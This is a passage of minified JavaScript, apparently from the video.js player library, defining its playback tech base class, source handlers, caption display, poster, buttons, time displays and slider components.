t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(ii.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Pt(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?vi(0,0):vi()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){ii.names.forEach(e=>{var t=ii[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&he(Ir)&&0<Object.keys(Ir).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=u=>e.addTrack(u.track),r=u=>e.removeTrack(u.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),l=()=>{n();for(let p=0;p<e.length;p++){var u=e[p];u.removeEventListener("cuechange",n),u.mode==="showing"&&u.addEventListener("cuechange",n)}};l(),e.addEventListener("change",l),e.addEventListener("addtrack",l),e.addEventListener("removetrack",l),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",l),e.removeEventListener("addtrack",l),e.removeEventListener("removetrack",l);for(let u=0;u<e.length;u++)e[u].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},l=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Lt.text.TrackClass(n),l.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,l}createRemoteTextTrack(e){return e=ye(e,{tech:this}),new Bs.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=gi++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Ee.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Ee||e instanceof Ee||e===Ee}static registerTech(e,t){if(Ee.techs_||(Ee.techs_={}),!Ee.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Ee.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Ee.canPlaySource)return e=rt(e),Ee.techs_[e]=t,Ee.techs_[Tr(e)]=t,e!=="Tech"&&Ee.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Ee.techs_&&Ee.techs_[e]?Ee.techs_[e]:(e=rt(e),window&&window.videojs&&window.videojs[e]?(U.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Lt.names.forEach(function(i){let e=Lt[i];Ee.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Ee.prototype.featuresVolumeControl=!0,Ee.prototype.featuresMuteControl=!0,Ee.prototype.featuresFullscreenResize=!1,Ee.prototype.featuresPlaybackRate=!1,Ee.prototype.featuresProgressEvents=!1,Ee.prototype.featuresSourceset=!1,Ee.prototype.featuresTimeupdateEvents=!1,Ee.prototype.featuresNativeTextTracks=!1,Ee.prototype.featuresVideoFrameCallback=!1,Ee.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:U.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},X.registerComponent("Tech",Ee),Ee.registerTech("Tech",Ee),Ee.defaultTechOrder_=[];let fs={},Do={},Vn={};function If(i,e,t){i.setTimeout(()=>function s(r={},n=[],l,u,p=[],y=!1){let[g,...S]=n;if(typeof g=="string")s(r,fs[g],l,u,p,y);else if(g){let T=Df(u,g);if(!T.setSource)return p.push(T),s(r,S,l,u,p,y);T.setSource(Object.assign({},r),function(C,L){if(C)return s(r,S,l,u,p,y);p.push(T),s(L,r.type===L.type?S:fs[L.type],l,u,p,y)})}else S.length?s(r,S,l,u,p,y):y?l(r,p):s(r,fs["*"],l,u,p,!0)}(e,fs[e.type],t,i),1)}function Td(i,l,t,n=null){var r="call"+rt(t),r=i.reduce(Oo(r),n),n=r===Vn,l=n?null:l[t](r),u=i,p=t,y=l,g=n;for(let T=u.length-1;0<=T;T--){var S=u[T];S[p]&&S[p](g,y)}return l}let Pf={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Lf={setCurrentTime:1,setMuted:1,setVolume:1},wd={play:1,pause:1};function Oo(i){return(e,t)=>e===Vn?Vn:t[i]?t[i](e):e}function Df(i,e){var t=Do[i.id()];let s=null;if(t==null)s=e(i),Do[i.id()]=[[e,s]];else{for(let l=0;l<t.length;l++){var[r,n]=t[l];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function Sd(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=Sd(t),Array.isArray(t)?e=e.concat(t):re(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Ed({src:i})]:re(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Ed(i)]:[];return i}let Of={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},$n=function(i=""){return i=Eo(i),Of[i.toLowerCase()]||""};function Ed(i){var e;return i.type||(e=$n(i.src))&&(i.type=e),i}class Rf extends X{constructor(e,t,s){if(super(e,ye({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,l=t.playerOptions.techOrder;n<l.length;n++){var r=rt(l[n]);let u=Ee.getTech(r);if((u=r?u:X.getComponent(r))&&u.isSupported()){e.loadTech_(r);break}}}}X.registerComponent("MediaLoader",Rf);class zn extends X{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&U.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=Se(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=Se("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Yi(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}X.registerComponent("ClickableComponent",zn);class Ro extends zn{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return Se("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(Se("picture",{className:"vjs-poster",tabIndex:-1},{},Se("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?_i(this.player_.play()):this.player_.pause())}}Ro.prototype.crossorigin=Ro.prototype.crossOrigin,X.registerComponent("PosterImage",Ro);let Nf={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function No(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Pr(i,e,t){try{i.style[e]=t}catch(s){}}function kd(i){return i?i+"px":""}class Mf extends X{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(Ve(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let l=window.screen.orientation||window,u=window.screen.orientation?"change":"orientationchange";l.addEventListener(u,r),e.on("dispose",()=>l.removeEventListener(u,r));var n=this.options_.playerOptions.tracks||[];for(let p=0;p<n.length;p++)this.player_.addRemoteTextTrack(n[p],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,l;for(let p=0;p<t.length;p++){var u=t[p];s&&s.enabled&&s.language&&s.language===u.language&&u.kind in e?l=u.kind!==s.kind&&l||u:s&&!s.enabled?(l=null,r=null,n=null):u.default&&(u.kind!=="descriptions"||r?u.kind in e&&!n&&(n=u):r=u)}l?l.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let l=0;l<e.length;++l){var r=e[l];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let l=null,u=null,p=e.length;for(;p--;){var n=e[p];n.mode==="showing"&&(n.kind==="descriptions"?l=n:u=n)}u?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(u)):l&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(l))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,l=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):l=Math.round((t-e/r)/2)),Pr(this.el_,"insetInline",kd(n)),Pr(this.el_,"insetBlock",kd(l))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,l=s[r];l&&(l=l.displayState,t.color&&(l.firstChild.style.color=t.color),t.textOpacity&&Pr(l.firstChild,"color",No(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(l.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Pr(l.firstChild,"backgroundColor",No(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Pr(l,"backgroundColor",No(t.windowColor,t.windowOpacity)):l.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?l.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?l.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?l.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(l.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(l.style.fontSize),l.style.fontSize=n*t.fontPercent+"px",l.style.height="auto",l.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?l.firstChild.style.fontVariant="small-caps":l.firstChild.style.fontFamily=Nf[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(l=>!l.activeCues)){var t=[];for(let l=0;l<e.length;++l){var s=e[l];for(let u=0;u<s.activeCues.length;++u)t.push(s.activeCues[u])}window.WebVTT.processCues(window,t,this.el_);for(let l=0;l<e.length;++l){var r=e[l];for(let u=0;u<r.activeCues.length;++u){var n=r.activeCues[u].displayState;cs(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||l)),r.language&&Ds(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}X.registerComponent("TextTrackDisplay",Mf);class Uf extends X{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=Se("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}X.registerComponent("LoadingSpinner",Uf);class Ot extends zn{createEl(e,t={},s={}){return t=Se("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return U.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),X.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}X.registerComponent("Button",Ot);class Cd extends Ot{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)_i(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),wr(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Cd.prototype.controlText_="Play Video",X.registerComponent("BigPlayButton",Cd),X.registerComponent("CloseButton",class extends Ot{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){ge.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class Ad extends Ot{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control "+super.buildCSSClass()}handleClick(e){this.player_.paused()?_i(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}Ad.prototype.controlText_="Play",X.registerComponent("PlayToggle",Ad);class Fs extends X{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=Se("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=Se("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ms(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,U.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Fs.prototype.labelText_="Time",Fs.prototype.controlText_="Time",X.registerComponent("TimeDisplay",Fs);class Mo extends Fs{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}Mo.prototype.labelText_="Current Time",Mo.prototype.controlText_="Current Time",X.registerComponent("CurrentTimeDisplay",Mo);class Uo extends Fs{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}Uo.prototype.labelText_="Duration",Uo.prototype.controlText_="Duration",X.registerComponent("DurationDisplay",Uo);class Bf extends X{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}X.registerComponent("TimeDivider",Bf);class Bo extends Fs{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(Se("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}Bo.prototype.labelText_="Remaining Time",Bo.prototype.controlText_="Remaining Time",X.registerComponent("RemainingTimeDisplay",Bo);class Ff extends X{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=Se("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(Se("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}X.registerComponent("LiveDisplay",Ff);class xd extends Ot{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=Se("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Lr(i,e,t){return i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}xd.prototype.controlText_="Seek to live, currently playing live",X.registerComponent("SeekToLive",xd),zt=Object.freeze({__proto__:null,clamp:Lr});class Fo extends X{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||We||e.preventDefault(),Mh(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;Uh(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Lr(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return 